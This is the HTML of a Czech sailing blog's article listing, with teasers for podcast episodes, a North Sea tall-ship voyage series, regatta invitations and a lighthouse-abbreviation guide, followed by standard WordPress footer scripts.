                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/epizoda-81-zena-nebo-muz-to-je-oc-tu-bezi-pozvanka-do-herohero/"  rel="bookmark" title="Epizoda 81: Žena nebo muž? To je oč tu běží! Pozvánka do Herohero">Epizoda 81: Žena nebo muž? To je oč tu běží! Pozvánka do Herohero</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:53:44+01:00" >16 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Je lepší mít v posádkce muže nebo ženy? Je lepší být v jachtingu mužem nebo ženou? Samé třaskavé otázky. A tak jsme se jim...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/epizoda-81-zena-nebo-muz-to-je-oc-tu-bezi-pozvanka-do-herohero/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/" class="td-post-category" >Holandsko</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iii-do-boure/"  rel="bookmark" class="td-image-wrap " title="Severním mořem na palubě Atyly: Část III. – Do bouře" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/Zima-v-Bremerhavenu-1-696x418.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iii-do-boure/"  rel="bookmark" title="Severním mořem na palubě Atyly: Část III. – Do bouře">Severním mořem na palubě Atyly: Část III. – Do bouře</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/jiricechlovsky/">Jiří Čechlovský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T05:57:54+01:00" >15 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Měli jsme na palubě asi 15 hostů a tři členy posádky, včetně mého kamaráda Vráťu, který se rozhodl zastávat u nás roli kuchaře. Úplně...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iii-do-boure/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/" class="td-post-category" >Chorvatsko</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/pozvanka-na-raiffeisen-trophy-islands-2026-16-21-kvetna-2026-marina-kastela/"  rel="bookmark" class="td-image-wrap " title="Pozvánka na Raiffeisen Trophy ISLANDS 2026: 16.–21. května 2026, Marina Kaštela" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/IMG_0460a-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/pozvanka-na-raiffeisen-trophy-islands-2026-16-21-kvetna-2026-marina-kastela/"  rel="bookmark" title="Pozvánka na Raiffeisen Trophy ISLANDS 2026: 16.–21. května 2026, Marina Kaštela">Pozvánka na Raiffeisen Trophy ISLANDS 2026: 16.–21. května 2026, Marina Kaštela</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/red/">-red-</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:29:51+01:00" >12 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nová regata v Chorvatsku! 10 lodích First 45 s genakerem.
Po úspěšném premiérovém ročníku přichází Raiffeisen Trophy ISLANDS 2026. Druhý ročník navazuje na tradici sportovní kvality Raiffaisen...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/pozvanka-na-raiffeisen-trophy-islands-2026-16-21-kvetna-2026-marina-kastela/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/praxe/" class="td-post-category" >PRAXE</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/jak-to-sviti-pruvodce-zkratkami-majaku/"  rel="bookmark" class="td-image-wrap " title="Jak to svítí &#8211; průvodce zkratkami majáků" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/11/Snimka-obrazovky-2025-11-24-213716-696x305.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/jak-to-sviti-pruvodce-zkratkami-majaku/"  rel="bookmark" title="Jak to svítí &#8211; průvodce zkratkami majáků">Jak to svítí &#8211; průvodce zkratkami majáků</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T05:46:42+01:00" >10 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">V námořních mapách se majáky (námořní světla) označují pomocí zkratek, barev světla a period svícení. Zápis je mezinárodně standardizovaný podle IALA (International Association of...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/jak-to-sviti-pruvodce-zkratkami-majaku/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/" class="td-post-category" >Plavby</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-ii-gulden-leeuw-a-atyla/"  rel="bookmark" class="td-image-wrap " title="Severním mořem na palubě Atyly: Část II. – Gulden Leeuw a Atyla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/11/Atyla-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-ii-gulden-leeuw-a-atyla/"  rel="bookmark" title="Severním mořem na palubě Atyly: Část II. – Gulden Leeuw a Atyla">Severním mořem na palubě Atyly: Část II. – Gulden Leeuw a Atyla</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/jiricechlovsky/">Jiří Čechlovský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T05:18:26+01:00" >8 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">V La Spezii jsem se rozhodl zkusit štěstí na jiné lodi. Byl jsem se zeptat na práci na dvaasedmdesátimetrovém top-sail škuneru Gulden Leeuw, který...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-ii-gulden-leeuw-a-atyla/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/kratke-zpravy/" class="td-post-category" >Krátké zprávy</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/56-libstat-14-unora-2026/"  rel="bookmark" class="td-image-wrap " title="56. LIBŠTÁT 14. února 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2024/02/001-sal_IMG_1486-696x387.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/56-libstat-14-unora-2026/"  rel="bookmark" title="56. LIBŠTÁT 14. února 2026">56. LIBŠTÁT 14. února 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T06:20:22+01:00" >4 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tentokrát ne kulaté výročí, jako uplynulé, ale přesto s maximální snahou abyste ze svátku námořních jachtařů odcházeli s uspokojením, že tradice Setkání je stále...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/56-libstat-14-unora-2026/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/uncategorized/" class="td-post-category" >Uncategorized</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/kolaps-mostu-francis-scott-key-bridge/"  rel="bookmark" class="td-image-wrap " title="Kolaps mostu Francis Scott Key Bridge" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/11/Snimka-obrazovky-2025-11-23-215637-696x325.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/kolaps-mostu-francis-scott-key-bridge/"  rel="bookmark" title="Kolaps mostu Francis Scott Key Bridge">Kolaps mostu Francis Scott Key Bridge</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T05:00:46+01:00" >3 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Koncem března 2024 narazila kontejnerová loď Dali do mostu Francise Scotta Keye. Na lodi došlo k poruše v elektroinstalaci, ztrátě proudu a následně neovladatelná...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/kolaps-mostu-francis-scott-key-bridge/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/podcast-do-vetru/" class="td-post-category" >Podcast Do větru</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/ztroskotani-mery-tuuli-80-dil-podcastu/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Ztroskotání Mery Tuuli, 80. díl podcastu" data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://youtu.be/ex6Mg6vnBb4"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/11/maxresdefault-2-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/ztroskotani-mery-tuuli-80-dil-podcastu/"  rel="bookmark" title="Ztroskotání Mery Tuuli, 80. díl podcastu">Ztroskotání Mery Tuuli, 80. díl podcastu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T06:03:07+01:00" >2 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">V dnešním podcastu se vrátíme k nebezpečí převrácení plachetnice zalomenými vlnami plus si ještě přečteme něco o tom, jak vyhodnocovat nebezpečné situace za plavby.

https://open.spotify.com/episode/11WGd1mt76rxOQINlyNpV7?si=D7PcLEp5Qx-hnWXEYHkr1w</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/ztroskotani-mery-tuuli-80-dil-podcastu/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/la-grace/" class="td-post-category" >LA GRACE</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-i-la-grace/"  rel="bookmark" class="td-image-wrap " title="Severním mořem na palubě Atyly: Část I. – La Grace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/11/Atyla-a-La-Grace-bok-po-boku-696x299.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-i-la-grace/"  rel="bookmark" title="Severním mořem na palubě Atyly: Část I. – La Grace">Severním mořem na palubě Atyly: Část I. – La Grace</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/jiricechlovsky/">Jiří Čechlovský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T05:44:02+01:00" >1 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Nehody plachetnic nemusí být vždy tragédií, nicméně i tak se z nich můžeme poučit. Aneb jak skončila jedna zimní přeplavba Severního moře… Před pár...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-i-la-grace/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/" class="td-post-category" >Karibik</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/smutny-pribeh/"  rel="bookmark" class="td-image-wrap " title="Smutný příběh" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/10/smutny_pribeh_mensi-696x464.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/smutny-pribeh/"  rel="bookmark" title="Smutný příběh">Smutný příběh</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/red/">-red-</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T05:39:56+01:00" >28 listopadu, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Radek Polešovský se s námi podělil o smutný příběh. Zveřejňujeme s jeho laskavým svolením.





Vím, že toto téma tady bylo již několikrát probírané, přesto si...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/smutny-pribeh/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_16" data-td_block_id="tdi_16">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                    <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69670679e12c8
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"491","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "491" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.7.3" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now"];</script>

</body>
</html>
